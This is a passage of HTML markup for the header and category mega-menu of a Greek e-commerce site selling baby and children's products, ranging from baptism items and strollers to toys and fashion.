<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://perpatoura.com/86-βαπτιστικά" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βαπτιστικά											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/86-βαπτιστικά"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βαπτιστικά</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι">Βαπτιστικά Ρούχα Για Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι">Βαπτιστικά Ρούχα Για Αγόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/184-σετ-βάπτισης">Σετ Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών">Κουτιά Βαπτιστικών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/186-λαδόπανα">Λαδόπανα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης">Μαρτυρικά Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/185-βιβλία-ευχών">Βιβλία Ευχών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης">Διακόσμηση Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/204-ποδιές">Ποδιές</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://perpatoura.com/10-βόλτα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βόλτα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-6">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/11-καρότσια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καρότσια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/111-βρεφικά-καρότσια">Βρεφικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/112-παιδικά-καρότσια">Παιδικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1">Πολυκαρότσια 2 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1">Πολυκαρότσια 3 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/14-καρότσια-διδύμων">Καρότσια Διδύμων</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού">Αξεσουάρ Καροτσιού</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/104-σετ-καροτσιού">Σετ Καροτσιού</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού">Χειμερινά Σετ Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού">Καλοκαιρινά Σετ Καροτσιού</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/109-ποδόσακοι">Ποδόσακοι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα">Κουνουπιέρες - Σκίαστρα </a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού">Αδιάβροχα Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού">Διάφορα Αξεσουάρ Καροτσιού</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου">Βρεφικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου">Παιδικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Αξεσουάρ </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού"
                                           >Αξεσουάρ Καροτσιού</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/18-port-bebe"
                                           >Port Bebe</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/116-μάρσιποι"
                                           >Μάρσιποι</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/117-ιμάντες-στήριξης"
                                           >Ιμάντες Στήριξης</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/20-τσάντες-αλλαγής"
                                           >Τσάντες  Αλλαγής</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a href="https://perpatoura.com/21-βρεφικό-δωμάτιο" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Βρεφικό Δωμάτιο 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-9">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/24-βρεφικά-κρεβάτια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Κρεβάτια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/25-λίκνα">Λίκνα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού">Προστατευτικά Κρεβατιού</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/122-στρώματα-για-κούνια">Στρώματα Για Κούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/123-στρώματα-για-λίκνο">Στρώματα Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο">Στρώματα για Παρκοκρέβατο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα">Αδιάβροχα Επιστρώματα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Διάφορα </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://perpatoura.com/121-κουνουπιέρες"
                                           >Κουνουπιέρες</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα"
                                           >Πάρκα - Παρκοκρέβατα</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/28-relax"
                                           >Relax</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                           >Ενδοεπικοινωνία</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου"
                                           >Έπιπλα Βρεφικού Δωματίου</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά"
                                           >Προστατευτικά Για Μωρά</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ενδοεπικοινωνία</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://perpatoura.com/32-λευκά-είδη" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Λευκά Είδη 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/129-βρεφικό-κρεβάτι"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικό Κρεβάτι</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/70-προίκα-μωρού">Προίκα Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο">Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια">Για Κούνια</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/33-βρεφικά-σεντόνια">Βρεφικά Σεντόνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες">Βρεφικές Κουβέρτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/135-προστατευτικές-πάντες">Προστατευτικές Πάντες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια">Βρεφικά Μαξιλάρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/43-φαγητό-μωρού"
                                                                                class="cbp-column-title nav-link cbp-category-title">Φαγητό Μωρού</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/46-θηλασμός">Θηλασμός</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού">Μαξιλάρια Θηλασμού</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/141-θήλαστρα">Θήλαστρα</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα">Ηλεκτρικά Θήλαστρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα">Χειροκίνητα Θήλαστρα</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ">Μπιμπερό &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/151-μπιμπερό">Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό">Θηλές Για Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού">Βούρτσες Καθαρισμού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος">Δοσομετρητές Σκόνης Γάλακτος</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/67-σκεύη-φαγητού">Σκεύη Φαγητού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/149-μπωλ-πιάτα">Μπωλ - Πιάτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/148-σετ-φαγητού">Σετ Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/146-κουτάλια-πιρούνια">Κουτάλια - Πιρούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/147-παγούρια">Παγούρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/150-διάφορα-σκεύη">Διάφορα Σκεύη</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/202-σουπλά">Σουπλά</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/76-σαλιάρες">Σαλιάρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού">Καρεκλάκια - Καθίσματα Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες">Αποστειρωτές - Θερμαντήρες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/155-βρεφανάπτυξη"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφανάπτυξη</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ">Πιπίλες &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/156-πιπίλες">Πιπίλες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/157-θήκες-πιπίλας">Θήκες Πιπίλας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/158-κλιπ-πιπίλας">Κλιπ Πιπίλας</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας">Μασητικά - Είδη Οδοντοφυΐας</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                                                                class="cbp-column-title nav-link cbp-category-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/130-βρεφικό-μπάνιο">Βρεφικό Μπάνιο</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/55-μπανάκια-μωρού">Μπανάκια Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου">Αξεσουάρ Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/162-είδη-περιποίησης">Είδη Περιποίησης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/57-θερμόμετρα">Θερμόμετρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης">Αποσυμφορητικά Μύτης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες">Βρεφικά Μπουρνούζια -Κάπες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια">Παιδικά Μπουρνούζια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/159-υγιεινή-μωρού">Υγιεινή Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/75-αλλαξιέρες">Αλλαξιέρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/52-γιο-γιο">Γιο - Γιο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας">Παιδικά Καθίσματα Τουαλέτας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου">Βοηθητικά Σκαλοπάτια Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/203-πετσέτες">Πετσέτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο">Πετσέτες Θαλάσσης - Πόντσο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://perpatoura.com/60-παιχνίδια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παιχνίδια											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-4">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/60-παιχνίδια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Παιχνίδια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες">Μαλακά Παιχνίδια - Κουδουνίστρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων">Παιχνίδια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile">Περιστρεφόμενα Mobile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού">Παιχνίδια Κούνιας - Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/166-μουσικά-παιχνίδια">Μουσικά Παιχνίδια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/59-περπατούρες">Περπατούρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο">Παιχνίδια Για Το Αυτοκίνητο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/169-παιδικές-σκηνές">Παιδικές Σκηνές</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/221-κούνιες">Κούνιες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/173-παιδικά-παιχνίδια">Παιδικά Παιχνίδια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/73-ποδήλατα">Ποδήλατα </a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα">Τρίκυκλα Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας">Ποδήλατα Ισορροπίας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/176-παιδικά-ποδήλατα">Παιδικά Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/95-πατίνια">Πατίνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα">Παιδικά Ηλεκτροκίνητα Οχήματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο">Παιχνίδια για Εξωτερικό Χώρο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://perpatoura.com/10610-μόδα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Μόδα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10611-βρεφικο-αγορι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10612-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10617-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10618-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10621-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10622-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10623-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10624-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10625-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10693-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10615-βρεφικο-κοριτσι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                                                    
